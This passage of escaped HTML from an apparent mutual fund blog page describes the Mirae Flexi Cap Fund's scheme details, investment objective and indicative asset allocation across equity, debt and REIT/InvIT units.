cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENIFTY 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFlexi Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% If redeemed\/switched within one year from date of allotment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil If redeemed\/switched after one year\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi Cap Fund\nwould be an open – ended dynamic equity fund with freedom to invest across\nlarge, mid and small cap stocks with no restriction with respect to caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/mutual-fund-returns.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should not invest based on past returns\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments of\n  large, mid and small cap companies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: 